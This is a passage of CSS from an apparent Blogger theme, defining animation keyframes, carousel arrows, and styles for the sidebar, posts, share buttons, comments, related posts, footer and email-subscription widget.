-ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .slideInLeft { -webkit-animation-name: slideInLeft;
animation-name: slideInLeft; } @-webkit-keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } }
@keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; } @-webkit-keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% {
opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity:
0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; } @-webkit-keyframes
slideOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes slideOutRight { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .slideOutRight {
-webkit-animation-name: slideOutRight; animation-name: slideOutRight; } @-webkit-keyframes slideOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); transform: translateY(-2000px); } } @keyframes slideOutUp { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; } @-webkit-keyframes slideInUp { 0% { opacity: 0;
-webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInUp { 0% { opacity: 0; -webkit-transform:
translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInUp {
-webkit-animation-name: slideInUp; animation-name: slideInUp; } @-webkit-keyframes slideOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
transform: translateY(2000px); } } @keyframes slideOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px); transform: translateY(2000px); } } .slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; } @-webkit-keyframes hinge { 0% { -webkit-transform: rotate(0); transform:
rotate(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); transform:
rotate(80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% { -webkit-transform: rotate(60deg); transform:
rotate(60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% {
-webkit-transform: translateY(700px); transform: translateY(700px); opacity: 0; } } @keyframes hinge { 0% { -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); -ms-transform: rotate(80deg);
transform: rotate(80deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% {
-webkit-transform: rotate(60deg); -ms-transform: rotate(60deg); transform: rotate(60deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function:
ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0); -ms-transform: rotate(60deg) translateY(0); transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% { -webkit-transform: translateY(700px); -ms-transform:
translateY(700px); transform: translateY(700px); opacity: 0; } } .hinge { -webkit-animation-name: hinge; animation-name: hinge; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes
rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px)
rotate(0deg); } } @keyframes rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); -ms-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } } .rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; } /* originally
authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } } @keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px)
rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0; -webkit-transform: translateX(100%) rotate(120deg); -ms-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } }
.rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; } @-webkit-keyframes zoomIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } @keyframes zoomIn { 0% { opacity: 0;
-webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } .zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; } @-webkit-keyframes zoomInDown { 0% { opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform:
scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInDown { 0% { opacity: 0; -webkit-transform: scale(.1)
translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1;
-webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } }
.zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; } @-webkit-keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); -ms-transform: scale(.475)
translateX(48px); transform: scale(.475) translateX(48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; }
@-webkit-keyframes zoomInRight { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out;
} 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInRight { 0% {
opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function:
ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); -ms-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out; } } .zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; } @-webkit-keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475)
translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1)
translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInUp { -webkit-animation-name: zoomInUp;
animation-name: zoomInUp; } @-webkit-keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 100% { opacity: 0; } }
@keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 100% { opacity:
0; } } .zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; } @-webkit-keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-transform-origin: center
bottom; transform-origin: center bottom; } } @keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); -ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1) translateY(2000px); transform: scale(.1)
translateY(2000px); -webkit-transform-origin: center bottom; -ms-transform-origin: center bottom; transform-origin: center bottom; } } .zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; }
@-webkit-keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; transform-origin: left center; } } @keyframes zoomOutLeft { 40% { opacity: 1;
-webkit-transform: scale(.475) translateX(42px); -ms-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; -ms-transform-origin: left center;
transform-origin: left center; } } .zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; } @-webkit-keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1)
translateX(2000px); -webkit-transform-origin: right center; transform-origin: right center; } } @keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px); -ms-transform: scale(.475)
translateX(-42px); transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform:
scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-transform-origin: right center; -ms-transform-origin: right center; transform-origin: right center; } } .zoomOutRight { -webkit-animation-name:
zoomOutRight; animation-name: zoomOutRight; } @-webkit-keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center top; transform-origin: center top; } }
@keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center
top; -ms-transform-origin: center top; transform-origin: center top; } } .zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; } .owl-prev, .owl-next { top: 50%; color: #fff; font-family: FontAwesome;
position: absolute; z-index: 1; display: block; padding: 0; cursor: pointer; padding: 10px; border-radius: 20px; text-align: center; overflow: hidden; transition: all .2s linear; -moz-transition: all .2s linear;
-webkit-transition: all .2s linear; -o-transition: all .2s linear; border:4px double #fff; } .owl-prev:before { content: '\f104'; font-family: fontawesome; } .owl-next:before { content: '\f105'; font-family: fontawesome; }
.owl-next { right: -100px; } .owl-prev { left: -100px; } .sora-slide:hover .owl-prev { left:50px; } .sora-slide:hover .owl-next { right:50px; } /* ######## Sidebar Css ######################### */ .sidebar .widget, .mini-sidebar
.widget { margin-bottom: 20px; position: relative; clear: both; } .sidebar h2, .mini-sidebar h2 { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px; font-weight: 600; letter-spacing:
1.5px; text-transform: uppercase; position: relative; text-align: center; } .sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li { list-style-type:none; margin:0; padding: 0; } .sidebar .LinkList li, .mini-sidebar
.LinkList li { padding: 0 0 6px 0; margin: 0 0 6px 0; text-transform:capitalize; } /* Multi Tab Widget */ .menu-tab li a, .sidetabs .section { transition: all 0s ease; -webkit-transition: all 0s ease; -moz-transition: all 0s
ease; -o-transition: all 0s ease; -ms-transition: all 0s ease } .menu-tab { overflow: hidden; clear: both; padding: 0; margin: 0 } .sidetabs .widget-content { padding: 10px 0; } .sidetabs .widget h2 { display: none } .menu-tab
li { width: 50%; float: left; display: inline-block; padding: 0 } .menu-tab li a { font-family: 'Oswald', sans-serif; height: 32px; text-align: center; padding: 0; font-weight: 400; display: block; color: #fff;
background-color:#192b33; font-size: 14px; line-height: 32px; letter-spacing: 1.5px; text-transform: uppercase } .menu-tab li.active a { color: #fff; background-color:#00BE98; } .menu-tab li { display: none } .hide-tab {
display: inline-block!important } #tabside2 { margin-bottom: 15px; } /* ######## Post Css ######################### */ article { padding: 0; overflow: hidden; } .index article, .archive article { padding:10px 8px 0;
background:#f7f7f7; border: 0.5px solid #f5f5f5; } .post-outer { padding: 0; } .post { display: block; overflow: hidden; word-wrap: break-word; background: #ffffff; } .index .post, .archive .post { text-align: center; display:
block; height: auto; overflow: hidden; box-sizing: border-box; margin: 0 0 2%; padding:0; width: 48.7%; float: left; } .index .post.odd, .archive .post.odd { margin-left:20px; } .post h2 { margin-bottom: 12px; line-height:
1.3em; font-size: 22px; font-weight: 400; } .post h2 a { color: #000; letter-spacing: 1.3px; } .post h2 { margin: 0 0 10px; padding: 0; text-transform:uppercase; } .retitle h2 { display: block; } .post-body { margin: 0px;
padding:10px; font-size: 14px; line-height: 26px; box-sizing: border-box; } .post-body a { margin-left: 0 !important; margin-right: 0 !important; } .block-image { float: none; width: 100%; height: auto; margin: 0 auto; }
.block-image .thumb { width: 100%; height: auto; position: relative; display: block; overflow: hidden; } .block-image a { width: 100%; height: 330px; display: block; transition: all .3s ease-out!important; -webkit-transition:
all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .date-header-post { color: #bdbdbd; display: block; font-size: 12px; font-weight: 400; line-height: 1.3em;
margin: 0!important; padding: 0; } .date-header-post a { color: #bdbdbd; } .post-header { padding:0 10px 10px; } .index .post-header, .archive .post-header { padding:0; } #meta-post .fa-calendar-o { margin-left: 8px; }
.breadcrumbs .fa-angle-right:before{margin:0 5px} .breadcrumbs{margin:0;font-size:13px; padding: 10px 5px; background: #ededed; border: 1px solid #eaeaea;} .breadcrumbs span a.bhome{color:#00BE98} .breadcrumbs
span,.breadcrumbs span a{color:#010101;padding: 0 2px;} .breadcrumbs span a:hover{color:#00BE98} .post-meta { color: #bdbdbd; display: block; font-size: 13px; font-weight: 400; line-height: 21px; margin: 0; padding: 0; }
.post-meta a { color: #CBCBCB; } .post-meta i { color: #222222; } .post-timestamp { margin-left: 5px; } .label-head { margin-left: 5px; } .label-head a { padding-left: 2px; } .resumo { margin-top: 10px; color: #343434; }
.resumo span { display: block; margin-bottom: 8px; font-size: 14px; line-height: 22px; text-align: justify; } .post-body img { max-width: 100%; padding: 10px 0; position: relative; margin:0 auto; } .post h3 { font-size: 18px;
margin-top: 20px; margin-bottom: 10px; line-height: 1.1; } .second-meta { padding:10px 0 0; display: block; overflow: hidden; } .second-meta .read-more-wrap { margin-bottom: 10px; display: block; } .second-meta .read-more {
color: #161616; font-family: 'Shadows Into Light', cursive; font-size: 14px; text-transform: capitalize; letter-spacing: 2px; font-weight: bold; transition: color .3s; } .second-meta .read-more:hover { color:#00BE98; }
.meta-botom { display: block; overflow: hidden; border-top: 1px solid #efefef; padding: 5px 0; } .second-meta .share-art { position: relative; } .second-meta .share-title { color: #222222; display: inline-block; padding-bottom:
7px; font-size: 15px; font-weight: 500; position: relative; top: 2px; float: left; padding-right: 10px; text-transform:uppercase; } .second-meta .share-art span { display: none; } .second-meta .share-art { float: right; padding:
0; padding-top: 0; font-size: 14px; font-weight: 400; text-transform: capitalize; } .second-meta .share-art a { color: #fff; padding: 5px 10px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; }
.second-meta .share-art i {color:#222;} .second-meta .share-art a:hover i{opacity:0.7;} .comment-link { white-space: normal; } #blog-pager { clear: both; text-align: center; margin: 0; font-family: Oswald; } .index .blog-pager,
.index #blog-pager { display: block } .index .blog-pager, .index #blog-pager, .archive .blog-pager, .archive #blog-pager { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; padding: 15px 0 5px; text-align:
center; } .showpageNum a, .showpage a, #blog-pager-newer-link a, #blog-pager-older-link a { color: #fff; background-color: #222222; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow:
hidden; padding: 4px 10px; text-decoration: none } .showpageNum a:hover, .showpage a:hover, #blog-pager-newer-link a:hover, #blog-pager-older-link a:hover { decoration: none; background-color: #00BE98 } .showpageOf { display:
none; font-size: 0 } .showpagePoint { color: #fff; background-color: #00BE98; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow: hidden; padding: 4px 10px; text-decoration: none } #post-pager
.blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover { color:#00BE98; background:inherit; } #post-pager { clear:both; float: left; display: block; width: 100%; box-sizing: border-box; margin: 15px 0; }
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { border:0; text-align:right; background:none; color:#222222; } #post-pager .blog-pager-newer-link { border: 0; text-align:left; } #post-pager
#blog-pager-newer-link, #post-pager #blog-pager-older-link { width: 50%; } #post-pager a b { display: block; padding: 0 0 5px; font-weight: 700; letter-spacing: 1px; font-size: 13px; color:#maincolor; font-family: Oswald; }
#post-pager a span { text-transform:capitalize; } #post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { padding:0; display: block; } /* ######## Share widget Css ######################### */ .post-footer
.share-box { position: relative; padding: 10px 0; text-align: center; } .post-footer .share-title { border-bottom: 2px solid #eee; color: #010101; display: inline-block; padding-bottom: 7px; font-size: 15px; font-weight: 500;
clear: both; margin: 0 0 10px; position: relative; float: left; } .pinimg { width: 40px; height: 40px; } .Related-title { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 5px; font-weight:
600; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: left; display: block; } .post-footer .share-title:after { position: absolute; left: 50%; margin-left: -5px; bottom: -5px; content: "";
display: block; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #eee; } .post-footer .share-art { float: right; padding: 0; padding-top: 0; font-size: 13px;
font-weight: 400; text-transform: capitalize; } .post-footer .share-art a { color: #fff; padding: 3px 8px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; background: #010101; } .post-footer
.share-art i { color:#fff; } .post-footer .share-art a:hover{color:#fff} .post-footer .share-art .fac-art{background:#3b5998} .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)} .post-footer .share-art
.twi-art{background:#00acee} .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)} .post-footer .share-art .goo-art{background:#db4a39} .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127} .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)} .post-footer .share-art .lin-art{background:#0077B5} .post-footer .share-art
.lin-art:hover{background:rgba(0,119,181,0.7)} /* ######## Comments Css ######################### */ .comments-title { position: relative; clear: both; z-index: 1; margin: 0; line-height: 33px } .comments-title h2 { display:
inline-block; position: relative; background-color: #fff; color: #1c1c1c; font-size: 18px; letter-spacing: -.4px; text-transform: uppercase; font-weight: 700; z-index: 1; margin: 0; padding-right: 15px } .comments-title:after {
content: ""; position: absolute; z-index: 0; top: 14px; left: 0; width: 100%; height: 5px; background-color: #F5F5F5 } .blogger-tab { display: block } .comments { clear: both; margin: 0; color: #1c1c1c; background: #ffffff;
padding: 10px 0; } .comments h4 { font-weight: 400; font-size: 12px; padding-top: 1px; margin-bottom:10px; } .comments .comments-content { margin: 0; padding: 0 } .comments .comments-content .comment { margin-bottom: 0;
padding-bottom: 8px } .comments .comments-content .comment:first-child { padding-top: 0 } .facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe { width: 100%!important } .comments .item-control { position: static
} .comments .avatar-image-container { float: left; overflow: hidden; position: absolute } .comments .avatar-image-container, .comments .avatar-image-container img { height: 45px; max-height: 45px; width: 45px; max-width: 45px;
border-radius: 0 } .comments .comment-block { overflow: hidden; padding: 0 0 10px } .comments .comment-block, .comments .comments-content .comment-replies { margin-left: 60px; margin-top: 0 } .comments .comments-content
.inline-thread { padding: 0 } .comments .comment-actions { float: left; width: 100%; position: relative; margin: 0 } .comments .comments-content .comment-header { font-size: 14px; display: block; overflow: hidden; clear: both;
margin: 0 0 3px; padding: 0 0 5px; border-bottom: 1px dotted #f5f5f5 } .comments .comments-content .user { font-style: normal; font-weight: 500; display: block; font-size: 16px } .comments .comments-content .icon.blog-author {
display: none } .comments .comments-content .comment-content { float: left; text-align: left; font-size: 13px; line-height: 1.4em; color: #656565 } .comments .comment .comment-actions a { margin-right: 5px; padding: 2px 5px;
color: #1c1c1c; font-weight: 400; background-color: #f5f5f5; font-size: 10px } .comments .comment .comment-actions a:hover { color: #fff; background-color: #CD2122; text-decoration: none } .comments .comments-content .datetime {
color: #999; float: left; font-size: 11px; position: relative; font-style: italic; margin: 2px 0 0; display: block } .comments .comments-content .datetime:before { content: '\f017'; font-family: fontawesome; font-style: normal;
margin-right: 3px } .comments .comments-content .comment-header a { color: inherit } .comments .comments-content .comment-header a:hover { color: #CD2122 } .comments .thread-toggle { margin-bottom: 4px } .comments .thread-toggle
.thread-arrow { height: 7px; margin: 0 3px 2px 0 } .comments .thread-expanded { padding: 8px 0 0 } .comments .comments-content .comment-thread { margin: 0 } .comments .continue a { padding: 0 0 0 60px; font-weight: 400 }
.comments .comments-content .loadmore.loaded { margin: 0; padding: 0 } .comments .comment-replybox-thread { margin: 0 } iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post { height: 283px!important } /* ########
Related Post Css ######################### */ #related-posts { margin-bottom: 10px; padding: 10px 0; } .related li { width: 24%; display: inline-block; height: auto; min-height: 184px; float: left; margin-right: 10px; overflow:
hidden; position: relative; } .related li h3 { margin-top:0; } .related-thumb { width: 100%; height: 100px; overflow: hidden; border-radius: 2px; } .related li .related-img { width: 100%; height: 100px; display: block; position:
relative; transition: all .3s ease-out!important; -webkit-transition: all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important; -moz-transform: scale(1.1) rotate(-1.5deg)!important; transform: scale(1.1) rotate(-1.5deg)!important; transition: all .3s ease-out!important; -webkit-transition: all .3s
ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related-title a { font-size: 12px; line-height: 1.4em; padding: 10px 0 0; font-family: Oswald; font-weight: 400;
font-style: normal; letter-spacing: 1px; color: #010101; display: block; } .related li:nth-of-type(4), .related li:nth-of-type(8), .related li:nth-of-type(12) { margin-right: 0; } .related .related-tag { display:none; }
.related-overlay { position: absolute; left: 0; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(40,35,40,0.05); } .related-content { display: block; bottom: 0; padding: 0px 0px 11px; width: 100%;
line-height: 1.2em; box-sizing: border-box; z-index: 2; } .related .related-content .recent-date { display:none; } .recent-date:before, .p-date:before { content: '\f017'; font-family: fontawesome; margin-right: 5px; }
/***************************************** Footer Bottom CSS ******************************************/ #lower { margin:auto; padding: 0px 0px 10px 0px; width: 100%; background:#fff; } #lower-wrapper { margin:auto; padding:
20px 0px 20px 0px; } #lowerbar-wrapper { float: left; margin: 0px 5px auto; padding-bottom: 20px; width: 24%; text-align: justify; color:#000; line-height: 1.6em; word-wrap: break-word; overflow: hidden; max-width: 375px; }
.lowerbar {margin: 0; padding: 0;} .lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;} .lowerbar h2 { background:#00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px;
font-weight: 700; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: center; } .lowerbar ul { margin: 0 auto; padding: 0; list-style-type: none; } .lowerbar li { display:block; line-height: 1.6em;
margin-left: 0 !important; list-style-type: none; } .lowerbar li a { text-decoration:none; color: #000; } .lowerbar li a:hover { text-decoration:none; } /* ######## Footer Css ######################### */ #jugas_footer {
background: #222222; color: #BABABA; font-family:Oswald; font-weight: 400; padding: 20px 0px; } .copy-container { margin: 0 auto; overflow: hidden; } .jugas_footer_copyright a { color: #f4f4f4; } .jugas_footer_copyright {
text-align: left; display:inline-block; line-height: 30px; } /* ######## Custom Widget Css ######################### */ .sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap { margin-bottom: 0 } .FollowByEmail
td { width: 100%; float: left; box-sizing: border-box } .FollowByEmail .follow-by-email-inner .follow-by-email-submit { margin-left: 0; width: 100%; border-radius: 0; height: 30px; font-size: 11px; color: #fff; background-color:
#00BE98; font-family: inherit; text-transform: uppercase; font-weight: 700; letter-spacing: 1px } .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover { opacity:0.8; } .FollowByEmail .follow-by-email-inner
.follow-by-email-address { padding-left: 10px; height: 30px; border: 1px solid #FFF; margin-bottom: 5px; box-sizing: border-box; font-size: 11px; font-family: inherit } .FollowByEmail .follow-by-email-inner
.follow-by-email-address:focus { border: 1px solid #FFF } .FollowByEmail .widget-content { background-color: #222222; box-sizing: border-box; padding: 10px } .FollowByEmail .widget-content:before { content: "Enter your
email address to subscribe to this blog and receive notifications of new posts by email."; font-size: 11px; color: #f2f2f2; line-height: 1.4em; margin-bottom: 5px; display: block; padding: 0 2px } .list-label-widget-content li {
display: block; padding: 8px 0; border-bottom: 1px solid #f2f2f2; position: relative } .list-label-widget-content li:first-child { padding: 0 0 8px } .list-label-widget-content li:last-child { padding-bottom: 0; border-bottom: 0
} .list-label-widget-content li a:before { content: '\f02c'; font-size: 13px; color: #222222; font-family: fontawesome; margin-right: 5px; } .list-label-widget-content li a { color: #222222; font-size: 11px;
